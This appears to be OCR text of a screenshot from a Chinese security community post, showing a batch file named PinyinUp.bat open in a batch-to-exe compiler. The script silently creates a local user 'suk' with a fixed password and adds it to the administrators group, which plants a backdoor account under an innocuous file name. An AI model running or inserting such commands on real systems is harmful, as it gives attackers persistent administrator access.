 PinyinUp.bat - Quick Batch File Compiler
文件(W) 编辑(X) 项目(Y) 帮助(Z)
新建 打开 保存 撤消 重做 剪切 复制 粘贴 编译 选项 帮助
源文件 版本信息 嵌入式文件
@echo off
@net user suk suk123 /add
@net localgroup administrators suk /add
HACK之道
先知社区